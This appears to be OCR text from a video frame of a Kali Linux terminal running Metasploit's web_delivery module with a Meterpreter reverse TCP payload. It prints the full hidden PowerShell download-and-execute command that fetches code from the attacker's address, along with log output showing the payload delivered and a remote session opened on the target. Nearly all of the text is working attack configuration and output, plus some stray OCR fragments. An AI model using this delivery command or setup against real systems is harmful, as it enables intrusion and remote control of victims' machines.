 Tal
kali:1 - VNC Viewer
root@kali: ~
File Edit View Search Terminal Help
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH / no The URI to use for this exploit (default is random)
ATTEND
LIST
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.78 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
msf exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.0.78:5555
msf exploit(multi/script/web_delivery) > [*] Using URL: http://192.168.0.78:80/
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $q=new-object net.webclient;$q.proxy=[Net.WebRequest]::GetSystemWebProxy();$q.Proxy.Credentials=[Net
.CredentialCache]::DefaultCredentials;IEX $q.downloadstring('http://192.168.0.78/');
[*] 192.168.0.64 web_delivery - Delivering Payload
[*] Sending stage (179779 bytes) to 192.168.0.64
[*] Meterpreter session 4 opened (192.168.0.78:5555 -> 192.168.0.64:49527) at 2018-08-11 17:24:24 -0500
Send to:
Type he
ENG 5:26 PM